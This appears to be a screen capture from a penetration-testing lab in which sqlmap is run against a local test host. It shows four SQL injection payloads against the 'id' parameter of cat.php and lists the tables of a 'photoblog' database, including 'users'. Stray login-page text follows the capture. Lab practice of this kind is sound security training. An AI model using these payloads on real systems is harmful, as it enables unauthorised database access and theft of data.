 ┌──(root㉿kali)-[~/20BLC1002]
└─# sqlmap -u http://192.168.15.39/cat.php?id=1 -D photoblog --tables
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 11:53:27 /2022-09-26/
[11:53:27] [INFO] resuming back-end DBMS 'mysql'
[11:53:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5204=5204
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(9504,CONCAT(0x5c,0x716b6a7171,(SELECT (ELT(9504=9504,1))),0x716a627171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1412 FROM (SELECT(SLEEP(5)))Hzdw)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b6a7171,0x6d655863564a5879666a624b4e536a674e6c44736f76526e504243585a5a56754b4355514d564245,0x716a627171),NULL,NULL-- -
---
[11:53:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.1
[11:53:27] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[11:53:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.15.39'
Login
Login Box
Login
admin
Password
Login